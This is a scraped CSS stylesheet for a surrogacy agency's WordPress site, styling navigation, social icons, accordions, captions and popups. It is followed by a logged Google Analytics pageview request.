  padding: 14px 18px 14px 16px;







  position: relative;







  left:20px;







  top:-5px;







}















.single .author-bio {







  display: none;







}















.cta-btn:after {







  content:"\f144";







  position:relative;







  right:-5px;







  font-family:FontAwesome; 







}







.front_slogan_wrap {



  position:relative;



  top:0px;



  background:#1D95A8;



  height:35px;



}







.front_slogan {



  color:#fff;



  text-align:center;



  padding-top:3px;



  letter-spacing:0.5px;



  font-family: 'Oswald', sans-serif;



  font-size: 17px;



}











@media (max-width: 667px) {







  .main-caption h2 {







    font-size:20px;







  }







  .main-caption .excerpt {







    font-size: 16px;







  }







  .cta-btn {







    display:none;







  }







}







@media (max-width: 470px) {







  .main-caption {







    display:none;







  }







}







@media (max-width: 900px) {



  .front_slogan_wrap {



    display:none;  



  }



}







@media (max-width: 768px) {







  .site-info, .copyright {







    text-align: center;







  }







  .footer-nav.nav, .copyright {







    float: none;







  }







}







/* =Social icons







----------------------------------------------- */







#secondary .widget .social-icons a {







  color: #fff;







}







.social-icons {







  position: relative;







  text-align: center;







}







#secondary .widget .social-icons {







  text-align: left;







}







.social-icons a {







  font-size: 18px;







  line-height: 40px;







  list-style: none;







  display: inline-block;







  text-align: center;







  height: 40px;







  width: 40px;







  margin-right: 5px;







  margin-bottom: 5px;







  border-radius: 3px;







  background-color: #DADADA;







  -webkit-transition: background-color  0.5s;







     -moz-transition: background-color  0.5s;







       -o-transition: background-color  0.5s;







          transition: background-color  0.5s;







}







#footer-area .social-icons a {







  margin-right: 7px;







  background-color: #363636;







  color: #fff;







}







.social-icons a.facebook:hover {







  background-color: #4265b9 !important;







}







.social-icons a.twitter:hover {







  background-color: #55ACEE !important;







}







.social-icons a.dribbble:hover {







  background-color: #ea4c89 !important;







}







.social-icons a.flickr:hover {







  background-color: #ff0084 !important;







}







.social-icons a.googleplus:hover {







  background-color: #d62408 !important;







}







.social-icons a.skype:hover {







  background-color: #0bbff2 !important;







}







.social-icons a.pinterest:hover {







  background-color: #c31e26 !important;







}







.social-icons a.linkedin:hover {







  background-color: #005987 !important;







}







.social-icons a.vimeo:hover {







  background-color: #1bb6ec !important;







}







.social-icons a.tumblr:hover {







  background-color: #35506b !important;







}







.social-icons a.youtube:hover {







  background-color: #df3333 !important;







}







.social-icons a.instagram:hover {







  background-color: #F95B60 !important;







}







.social-icons a.rss:hover {







  background-color: #f39c12 !important;







}







.social-icons a.foursquare:hover {







  background-color: #2398C9 !important;







}







.social-icons a.soundcloud:hover {







  background-color: #F50 !important;







}







.social-icons a.github:hover {







  background-color: #4183C4 !important;







}







.fa-googleplus:before {







  content: "\f0d5";







}







.fa-vimeo:before {







  content: "\f194";







}







@media (max-width: 1199px) {



  .mobile-qualifications {

    display:block;  

  }  



  aside#Social-Sidebar {

    display:none;  

  }



}









@media (max-width: 992px) {







  .site-branding {







    text-align: center;







  }







}







/* =Call For Action







----------------------------------------------- */







.cfa {







  padding: 30px 0px;







  background: #FFF;







  border-bottom: 1px solid #DADADA;







  text-align: center;







}







.cfa-text{







  font-size: 22px;







  color: #DA4453;







  display: block;







  padding-top: 10px;







}







.cfa-button {







  background-color: transparent;







  color: #DA4453;







  padding: 15px 30px;







  border-color: #DA4453;







}







.cfa-button a {







  color: #DA4453;







}







.cfa-button:hover {







  background-color: #DA4453;







  color: #fff;







}







@media (max-width: 767px) {







  .cfa {







    padding: 0 0 20px;







  }







  .cfa-button {







    padding: 10px 16px;







    margin-top: 10px;







  }







}







/* =Elements when no javaScript is present







----------------------------------------------- */







#submit,







.tagcloud,







.comment-reply-link,







.widget_rss ul,







button[type=submit],







.postform,







table#wp-calendar {







  display: none;







}







.no-js #submit,







.no-js .tagcloud,







.no-js .comment-reply-link,







.no-js .widget_rss ul,







button[type=submit],







.no-js .postform,







.no-js table#wp-calendar {







  display: block;







}







/*Custom After Styles*/







.entry-title {







  line-height: 1.5;







  color:#1D95A8;







}







.home .post-inner-content {







  padding: 0px 50px 40px;







}







.btn-default, .label-default {







  background-color: #1D95A8;







  border-color: #1D95A8;







}







.home .main-content-area {



  margin-top:0 !important;  



}







.widget ul li {







  color: #333;







}







p {







  color: #333;







}







h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {







  color: #444;







}







#secondary .widget > h3 {







  font-size: 15px;







  color: #1D95A8;







  line-height: 1.5;







}







.textwidget {



  color: #333;



}







.wp-polls .Buttons {



  border: 1px solid #eee;



  background-color: #1D95A8;



  padding: 5px 10px;



}







.wp-polls .pollbar {



  border: 1px solid #eee !important;



}







.custom-template-main {



  float: right;



  max-width: 750px;



}







.page-template-surrogate-template .col-md-8, .page-template-intended-parent-template .col-md-8 {



  width: 100%;



}







.well {



  border-radius:0;



  box-shadow: none;



}







/*Hide sidebar form on these pages*/







.page-id-512 #secondary #text-19, .page-id-226 #secondary #text-9 {



  display:none;



}







.nav.navbar-nav {



  top:0; 



  position:relative; 



  margin-top:22px;



}







.nav.navbar-nav ul {



  top: 53px;



}







.top-phone {



  position:absolute;



  top: -2px;



  right:30px;



  font-size:20px;



  z-index:9999;



  font-weight:600;



}







.top-phone a {



  color:#464646;



  font-size:17px;



  z-index:9999;



  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);



}







.top-phone i {



  color:#DA4453;



  position:relative;



  top:1px;



  text-shadow:none;



}







.top-cta a {



  color: #464646;



  font-size: 12.5px;



  margin-right:30px;



  text-shadow:1px 1px 1px rgba(255,255,255,0.3);



  letter-spacing:0.5px;



}







.top-cta a:hover {



  color:#464646;



  text-decoration:underline;



}







.top-cta a i{



  color:#DA4453;



  font-size:20px;



  position:relative;



  top:3px;



  text-shadow:none;



}







.phone-txt {



  text-transform:UPPERCASE;  



  font-size:17px;



  color:#464646;



}







.phone-circle {



  margin:0 5px;  



}







.rowClass {



  position:relative;



}







.top-phone a:hover {



  text-decoration:underline;



  cursor:pointer;



}







#click-menu .threeLines .line {







  height: 4px !important;







  margin-bottom: 4px !important;







}







.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {







  color: #fff;







  background-color: #1D95A8;







}







.navbar-collapse {







  padding-right:0px;







}







.navbar-default .navbar-nav > li > a {







  line-height: 14px !important;







  margin-top: 30px;







}







#click-menu .threeLines {







  width: 28px !important;







  height: 21px !important;







}







.navbar-nav > li > a {







  padding-top: 0px;







}







#secondary .widget {







  color: #333;







}























/*Remove slash before home*/















#menu-item-564 a:before {







  display:none;







}















input {







  max-width: 280px !important;







}











.fa-question-circle {



  color:#ccc;



  margin:0 5px 0 2px;



  font-size: 15px;



}











.fa-caret-right {



  margin-right:5px;



}







.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {



  background-color: #1D9696;



  color: #fff;



}















/*Accordion Styling*/



.accordion-wrapper {



  max-width:800px;  



}







.accordion {



  margin-top:30px;  



}







.accordion h3 {



  margin-left: 30px;



  margin-top:20px;



}







.accordion dl {



  border: 1px solid #eee;



}







.accordion p {



  padding: 0px 20px 0px;



}







.accordion dt {



  float:none;



  width:100%;  



}











.accordion dl:after {



  content:"";



  display:block;



  height:1em;



  width:100%;



  border:1px solid #ccc;



  position:relative;



  background:-webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);



}



.accordion dt > a {



  text-align:center;



  font-weight: 700;



  letter-spacing:0.3px;



  padding: 8px;



  display: block;



  font-family: 'open sans';



  text-decoration: none;



  color: #777;



  font-size: 15px;



  -webkit-transition: background-color 0.5s ease-in-out;



  transition: background-color 0.5s ease-in-out;



}



.accordion dd {



  background-color:#fff;



  font-size:1em;



  line-height:1.5em;



  margin:0;padding:0;



}



.accordion dd > p {



  padding:.5em 2em .5em 2em;



}







.accordion {



  position: relative;



  background-color: #fff;



}







.accordionTitle {



  background: -webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);



  text-shadow: 0px 1px 0px rgba(255,255,255,.3);



  box-shadow: 0px 0px 0px 1px rgba(155,155,155,0.3), 1px 0px 0px 0px rgba(255,255,255,0.9) inset, 0px 2px 2px rgba(0,0,0,0.1);



}



.accordionTitle:before {



  content: "+";



  font-size: 1em;



  line-height: 0.5em;



  float: left;



  color:#777;



  -webkit-transition: -webkit-transform 0.3s ease-in-out;



  transition: transform 0.3s ease-in-out;



}



.accordionTitle:hover {



  background-color: #fff;



}







.accordionTitleActive,



.accordionTitle.is-expanded {



  background-color: #C6E1EC;



}







.accordionTitleActive:before,







.accordionTitle.is-expanded:before {







  -webkit-transform: rotate(-225deg);







      -ms-transform: rotate(-225deg);







          transform: rotate(-225deg);







}







.accordionItem {







  height: auto;







  overflow: hidden;







  /*max-height: 150em;*/







  -webkit-transition: max-height 1s;







          transition: max-height 1s;







}







@media screen and (min-width: 48em) {







  .accordionItem {







    /*max-height: 15em;*/







    -webkit-transition: max-height 0.5s;







            transition: max-height 0.5s;







  }







}







.accordionItemCollapsed,







.accordionItem.is-collapsed {







  max-height: 0;







}







.animateIn {







  -webkit-animation: accordionIn 0.65s normal ease-in-out both 1;







          animation: accordionIn 0.65s normal ease-in-out both 1;







}







.animateOut {







  -webkit-animation: accordionOut 0.75s alternate ease-in-out both 1;







          animation: accordionOut 0.75s alternate ease-in-out both 1;







}







@-webkit-keyframes accordionIn {







  0% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







  100% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







}







@keyframes accordionIn {







  0% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







  100% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







}







@-webkit-keyframes accordionOut {







  0% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







  100% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







}







@keyframes accordionOut {







  0% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







  100% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







}







.fa-question-circle {



    color: #777;



    position: relative;



}







.wp-polls .Buttons {



    border: none;



    background-color: #1D95B0;



    padding: 7px 12px;



    border-radius: 2px;



    color: #fff;



    letter-spacing: 0;



}



input, select, textarea {



    max-width: 280px;



}







.secondary-navigation #navigation ul li a:hover {



  text-decoration: none !important;



}







.social-media-icons {



  position:absolute;



  right:0;



  top:20px;



}







.social-media-icons li {



  display:inline-block; 



  margin-right:10px;



}







.social-media-icons li .fa {



  background:#1D95A8;



  color:#fff;



  padding:5px;



  border-radius:3px;



}







.social-media-icons li .fa-facebook {



   padding:7px 13px 5px 13px;



}







.social-media-icons li .fa-twitter {



   padding:7px 9px 5px 9px;



}







.social-media-icons li .fa-google-plus {



  padding:7px 9px 5px 9px;  



}







.social-media-icons li .fa-pinterest-square {



  padding:7px 9px 5px 9px;  



}







#click-menu .threeLines .line {



  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);



}











#share-buttons {



  margin-top:20px;



}







#share-buttons a {



  font-size: 24px;



  border: none;



  color: #DA4453;



  padding:1px;



  margin-right:2px;



  float:left;



}







.fa-star, .fa-star-half {



  color:#FAC12F;



}







.cr-stars {



  margin-left:20px; 



}







.customer-review {



  font-family:'open-sans', arial;



  text-align:left;  



  margin-top:20px;



  font-size:14px;



  background:#363636;



  border-radius:3px;



  padding:10px;



  color:#fff;



}







.customer-review .review-title {



  font-size:18px;



  font-family:'raleway', arial;



  display:block;



  margin-bottom:5px;



}







.navbar-default .navbar-nav>li>a {



  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);



  letter-spacing: 0.2px;



}







.caption-title {



  font-size: 16.5px;



  font-weight: 600;



  font-family: 'open sans', arial;



  color: #fff;



  letter-spacing: .3px;



  text-align: right;



  max-width: 480px;



  background: rgba(0, 0, 0, .8);



  position: absolute;



  padding: 15px 20px;



  top: 15%;



  right: 0;



  border-radius: 5px 0 0 5px;



}







.caption-description {



  font-size: 14px;



  text-shadow: 0 1px 3px rgba(0, 0, 0, .3);



  letter-spacing: .3px;



  color: #fff;



  text-align: right;



  background: rgba(0, 0, 0, .8);



  position: absolute;



  right: 0;



  bottom: 35%;



  padding: 5px 10px;



  border-radius: 5px 0 0 5px;



}







 .nav>li>a:hover {



  color: #000;



}







.single .single-featured {



  width: 100%;



}







#click-menu {



  background: #1D95A8 !important;



}







.page-id-512 #text-10, .page-id-226 #text-8 {



  display:none !important;



}







/*Fix 3rd level menu dropdown*/







.nav.navbar-nav ul ul {



    top: 0;



    left: 100%;



}



input, select, textarea {

    border: 1px solid #eee;

    border-radius: 3px;

}



  



.video-row .vid-title {

    width: 100px;

    margin: 0 auto;

    display: block;

    color:#fff;

    text-align: center;

    background: #313233;

    position: relative;

    top: 35px;

}



.video-row iframe {

    border:8px solid #fff;

    box-shadow:0 0 1px 1px rgba(0,0,0,0.1);

}



.video-row hr {

    border-bottom: 1px solid rgba(0,0,0,0.1);

    margin:20px 30px;

}







/*Responsive Styles*/







@media screen and (max-width: 1199px) {







  .custom-template-main {



    float: left;



  }







  .rowClass {



    position:static;



  }







  .main-caption h2 {



    font-size: 46px;



  }







  .main-caption .excerpt {



    font-size: 21px;



  }







  #primary {



    margin-bottom: 20px;



  }







  .top-phone {



    right: 5px !important;



  }







  .nav.navbar-nav {



    top:0px;



    display: none;



  }







  #click-menu {



    top: 25px !important;



    right: 5px !important;



  }







  .top-phone {



    top: -6px;



  }



}











@media screen and (max-width: 991px) {



  .caption-title {



    font-size: 14px;



    color: #fff;



    text-align: center;



    width:100%;



    max-width: 100%;



    background:#000;



    position: absolute;



    padding:5px 10px;



    top:auto;



    right:auto;



    bottom:0;



    border-radius:none;



  }







  .caption-description {



    font-size: 13px;



    bottom:auto;



    top:5%;



  }



  .video-row iframe {

      min-height:300px;

  }



}







@media screen and (max-width: 940px) {



  .top-cta {



    display:none;  



  }



}







@media screen and (max-width: 782px) {



  #click-menu {



    top: 26px !important;



  }



}







@media screen and (max-width: 670px) {



  .home .post-inner-content {



    padding: 0px 20px;



  }



}











@media screen and (max-width:500px) {



  .caption-title {



    font-size: 11px;



    padding:2.5px 5px;



  }







  .caption-description {



    display:none;



  }







  .top-phone a {



    font-size:13px;



  }







  .top-phone i {



    font-size: 16px;



  }







  .phone-txt {



    text-transform:capitalize;  



    font-size:13px;



  }







  .contact-us {



    text-align:center;



    font-weight:bold;



  }







  a.cta-link {



    display:block;



    background:#1D95A8;



    max-width:270px;



    border-radius:5px;



    padding:10px 5px;



    text-transform: uppercase;



    color: #fff;



    margin:25px;



    font-family:'open sans';



    letter-spacing:0.3px;



  }







  .fp-link-2 {



    margin-bottom:40px !important;



  }







  input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {



    width: 100% !important;



    max-width: 270px !important;



  }







  div#share-buttons .fa {



    margin-right: 33px;



  }







  .copyright a:last-of-type{



    display: block;



    margin-top: 33px;



    background: #3a3a3a;



    width: 140px;



    padding: 7px 5px;



    color: #fff;



    font-size: 14px;



    border-radius: 5px;



    margin: 33px auto;



  }



  



  .entry-meta .fa, .entry-meta a {



    margin:50px !important;



    display:none  !important;



  }



  .single .entry-content {



    margin-top:-50px;



  }



  



  .blog .entry-content {



    margin-top:-50px;



  }



}







@media screen and (max-width:390px) {



  #logo {



    position: relative;



    top: 20px;



    width: 96px;



    left: -15px;



  }

.bhxJlG {
    flex-basis: 100% !important;
}
.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
    padding: 20px !important;
}
.eapp-popup-button-component.jsx-4070757260 {
    font-size: 17px !important;
    display: inline-block !important;
    padding: 18px 20px !important;
    text-align: center !important;
}
.eapp-popup-block-variation-title-component.jsx-2130822146 {
    font-size: 33px !important;
}
.eapp-popup-content-inner {
    width: 100% !important;
}

}


@media screen and (max-width: 320px) {
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 14px !important;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1707558293&t=pageview&_s=1&dl=https%3A%2F%2Flosangelessurrogacy.org%2Ftag%2Fsurrogate-compensation-surfside-ca%2F&ul=en-us%40posix&dt=Surrogate%20Compensation%20Surfside%20CA%20Archives%20-%20Los%20Angeles%20Surrogate%20Agency&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1294018151&gjid=844891957&cid=1009749169.1765604953&tid=UA-84896338-1&_gid=321345374.1765604953&_r=1&_slc=1&z=519192799
body_size: -453
content:
2,cG-DJ4SLN9W3B